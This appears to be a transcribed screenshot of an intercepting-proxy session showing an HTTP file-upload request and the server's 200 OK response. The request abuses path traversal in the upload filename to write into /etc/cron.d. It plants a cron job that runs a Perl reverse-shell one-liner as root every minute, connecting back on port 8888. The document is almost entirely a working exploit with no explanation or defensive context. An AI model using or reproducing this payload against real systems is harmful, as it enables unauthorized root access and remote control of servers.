 Request
Raw Params Headers Hex
1 POST /upload HTTP/1.1
2 Host: 10
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
4 Content-Type: multipart/form-data;
boundary=---------------------------310431384414370640391653084800
5 Content-Length: 705
6
7 -----------------------------310431384414370640391653084800
8 Content-Disposition: form-data; name="file"; filename="
../../../../../../../../etc/cron.d/test.xls"
9
10
11 */1 * * * * root perl -e 'use
Socket;$i="";$p=8888;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp")
);if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");
open(STDERR,">&S");exec("/bin/sh -i");};'
12
13 -----------------------------310431384414370640391653084800
14 Content-Disposition: form-data; name="type"
15
16 1
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Expires: 0
3 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
4 Access-Control-Allow-Headers: x-requested-with
5 X-XSS-Protection: 1; mode=block
6 Pragma: no-cache
7 X-Frame-Options: DENY
8 Date: Tue, 27 Oct 2020 01:44:57 GMT
9 Connection: keep-alive
10 X-Content-Type-Options: nosniff
11 Content-Length: 0
12
13 Access-Control-Allow-Methods: GET, HEAD, POST, PUT, PATCH, DELETE, OPTIONS, TRACES
14 Access-Control-Max-Age: 3600
15
16